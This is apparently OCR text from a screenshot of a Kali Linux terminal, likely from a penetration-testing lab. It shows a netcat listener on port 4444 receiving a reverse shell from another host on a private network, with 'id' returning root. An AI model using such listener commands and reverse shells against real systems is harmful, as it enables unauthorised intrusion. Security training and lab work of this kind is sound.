 Applications Places Terminator Sat 10:34 1
root@kali: /opt
root@kali: /opt 142x42
root@kali:/opt# nc -lvp 4444
listening on [any] 4444 ...
192.168.116.181: inverse host lookup failed: Unknown host
connect to [192.168.116.136] from (UNKNOWN) [192.168.116.181] 56500
id
uid=0(root) gid=0(root) groups=0(root)
ls